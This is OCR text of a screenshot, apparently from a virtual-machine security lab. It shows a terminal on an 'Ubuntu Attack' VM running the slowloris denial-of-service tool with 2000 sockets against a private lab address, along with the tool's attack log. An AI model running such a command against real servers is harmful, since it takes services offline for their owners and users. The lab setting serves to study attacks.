 Activities VMware Workstation Aug 15 20:49 en 59 %
Ubuntu Attack - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea…
My Computer
Debian 10.x 64-…
Ubuntu Attack
Ubuntu Server
Windows Serve…
Windows 10
XP Pro SP3
Server 2003 R2 …
Home Debian 10.x 64-bit XP Pro SP3 Ubuntu Attack
Activities Terminal Aug 15 06:49
tamvv
Trash
tamvv@ubuntu: ~
tamvv@ubuntu:~$ slowloris 192.168.3.2 -s 2000
[15-08-2021 06:49:26] Attacking 192.168.3.2 with 2000 sockets.
[15-08-2021 06:49:26] Creating sockets...
[15-08-2021 06:49:30] Sending keep-alive headers... Socket count: 20
PC
S
>_
>_
>_
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.